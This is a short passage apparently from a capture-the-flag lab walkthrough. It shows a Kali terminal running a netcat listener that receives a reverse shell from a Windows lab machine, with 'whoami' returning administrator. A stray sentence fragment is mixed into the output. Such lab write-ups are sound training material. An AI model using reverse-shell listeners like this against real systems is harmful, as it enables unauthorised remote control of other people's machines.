 ┌──(fish㉿kali)-[~/…/pg-lab/Inter/Slort-192.168.171.53/enum]
└─$ nc -lnvp 3306
listening on [any] 3306 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.171.53] 50865
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
slort\administrator
Then we have to wait f
C:\WINDOWS\system32>